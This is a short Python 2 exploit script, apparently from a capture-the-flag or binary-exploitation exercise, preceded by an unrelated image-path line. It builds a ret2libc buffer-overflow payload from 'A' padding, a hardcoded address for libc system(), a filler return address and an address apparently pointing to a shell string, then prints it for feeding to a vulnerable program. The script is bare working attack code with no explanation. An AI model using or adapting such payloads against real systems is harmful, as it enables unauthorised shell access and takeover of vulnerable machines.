 #!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
#p = '/bin/sh'
#p += pack('<I', 0x00000000)
#p += 'A'*15
p = 'A'*22
p += pack('<I', 0xf7e46310) #system
p += 'DEAD'
p += pack('<I', 0xf7f6684c)
print p